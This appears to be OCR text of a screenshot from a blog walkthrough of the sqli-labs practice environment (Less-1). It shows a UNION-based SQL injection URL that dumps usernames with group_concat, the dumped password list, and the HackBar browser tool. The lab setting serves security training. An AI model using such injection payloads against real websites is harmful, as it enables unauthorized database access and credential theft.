 Welcome Dhakkan
Your Login name:2
Your Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://test/sqli-labs/Less-1/?id=0' union SELECT 1,2,group_concat(username) from users --+
https://blog.csdn.net/lilongsy